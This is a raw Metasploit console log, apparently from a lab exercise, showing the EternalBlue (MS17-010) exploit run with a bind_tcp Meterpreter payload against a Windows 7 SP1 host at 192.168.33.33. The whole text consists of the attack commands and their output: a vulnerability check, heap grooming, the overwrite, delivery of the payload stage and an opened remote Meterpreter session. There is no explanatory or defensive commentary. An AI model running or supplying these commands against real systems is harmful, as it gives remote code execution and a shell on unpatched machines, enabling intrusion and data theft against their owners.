 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.33.33
rhosts => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.33.33:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.33.33:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.33.33:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.33.33:445 - The target is vulnerable.
[*] 192.168.33.33:445 - Connecting to target for exploitation.
[+] 192.168.33.33:445 - Connection established for exploitation.
[+] 192.168.33.33:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.33.33:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.33.33:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.33.33:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.33.33:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.33.33:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.33.33:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.33.33:445 - Sending all but last fragment of exploit packet
[*] 192.168.33.33:445 - Starting non-paged pool grooming
[+] 192.168.33.33:445 - Sending SMBv2 buffers
[+] 192.168.33.33:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.33.33:445 - Sending final SMBv2 buffers.
[*] 192.168.33.33:445 - Sending last fragment of exploit packet!
[*] 192.168.33.33:445 - Receiving response from exploit packet
[+] 192.168.33.33:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.33.33:445 - Sending egg to corrupted connection.
[*] 192.168.33.33:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (200774 bytes) to 192.168.33.33
[*] Meterpreter session 1 opened (127.0.0.1:54866 -> 127.0.0.1:8888) at 2023-12-01 14:13:47 +0800
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >